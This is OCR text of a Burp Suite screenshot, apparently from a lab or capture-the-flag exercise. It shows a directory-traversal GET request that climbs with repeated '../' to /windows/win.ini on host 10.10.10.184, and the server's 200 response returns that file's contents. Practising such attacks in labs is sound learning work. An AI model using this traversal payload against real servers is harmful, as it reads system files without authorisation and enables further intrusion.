 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.184/
8 Connection: close
9 Cookie: dataPort=6063
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ;
for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14